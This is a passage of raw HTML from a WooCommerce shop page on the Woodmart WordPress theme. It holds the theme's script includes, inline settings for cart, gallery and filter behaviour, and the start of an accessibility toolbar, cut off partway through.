<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a1519c28596db64bdfbe01f7082368c4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/ornagolan.com\/cart\/","ajaxurl":"https:\/\/ornagolan.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/ornagolan.com\/","shop_url":"https:\/\/ornagolan.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c49981837f33a20a616b8427ed4d8e2c","fragment_name":"wc_fragments_c49981837f33a20a616b8427ed4d8e2c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-other.min.css","wd-footer-widget-collapse-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-deprecated-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp-deprecated.min.css","wd-mc4wp-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-default-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default.min.css","wd-add-to-cart-popup-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.2.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.4.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.4.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.2.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.2.3" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.2.3" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.2.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.3" id="wd-footer-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.2.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.3" id="wd-search-full-screen-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
